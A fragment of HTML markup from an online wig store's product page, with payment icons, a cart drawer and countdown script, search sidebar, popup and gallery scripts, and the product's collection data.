1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-gb/search" method="get"><predictive-search
          data-routes="/en-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-gb\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline",
            productId: 10514809555,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "163202760787",
                        "handle": "back-in-stock",
                        "title": "back in stock",
                        "gid": "gid://shopify/Collection/163202760787"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "274654986323",
                        "handle": "closre-frontal",
                        "title": "Closre&Frontal",
                        "gid": "gid://shopify/Collection/274654986323"
                    },
                
                    {
                        "id": "434296531",
                        "handle": "lace-closure-frontal",
                        "title": "Closure & Frontal",
                        "gid": "gid://shopify/Collection/434296531"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "434318675",
                        "handle": "lace-closure",
                        "title": "Lace Closure",
                        "gid": "gid://shopify/Collection/434318675"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "WIG UNDER $100",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "底于109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
